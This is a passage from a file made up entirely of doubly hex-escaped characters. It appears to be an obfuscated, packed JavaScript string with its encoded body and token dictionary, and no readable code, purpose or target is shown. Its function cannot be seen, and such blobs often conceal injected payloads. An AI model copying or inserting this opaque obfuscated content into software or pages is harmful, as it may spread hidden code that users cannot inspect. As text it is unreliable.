x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c